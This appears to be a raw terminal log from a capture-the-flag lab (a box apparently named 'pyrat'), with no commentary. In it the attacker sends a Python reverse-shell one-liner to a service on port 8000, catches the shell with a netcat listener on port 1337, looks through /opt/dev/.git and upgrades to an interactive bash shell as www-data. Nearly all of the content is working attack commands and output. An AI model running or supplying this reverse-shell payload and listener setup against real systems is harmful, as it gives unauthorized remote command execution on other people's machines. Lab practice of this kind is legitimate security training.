 ┌──(euler㉿kali)-[~/Documentos/pyrat]
└─$ nc 10.201.61.130 8000
import socket,os,pty;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.6.52.118",1337));os.dup2(s.file
no(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);pty.spawn("/bin/sh")'
EOL while scanning string literal (<string>, line 1)
import socket,os,pty;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.6.52.118",1337));os.dup2(s.file
no(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);pty.spawn("/bin/sh")
┌──(euler㉿kali)-[~/Documentos/pyrat]
└─$ nc -lvnp 1337
listening on [any] 1337 ...
connect to [10.6.52.118] from (UNKNOWN) [10.201.61.130] 47950
$ cd /opt/dev/.git
cd /opt/dev/.git
$ ls
ls
branches        config       HEAD   index  logs     refs
COMMIT_EDITMSG  description  hooks  info   objects
$ import pty; pty.spawn("/bin/bash")
import pty; pty.spawn("/bin/bash")
/bin/sh: 3: Syntax error: word unexpected (expecting ")")
$ /bin/sh: 3: Syntax error: ")" unexpected
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
python3 -c 'import pty; pty.spawn("/bin/bash")'
bash: /root/.bashrc: Permission denied
www-data@ip-10-201-61-130:/opt/dev/.git$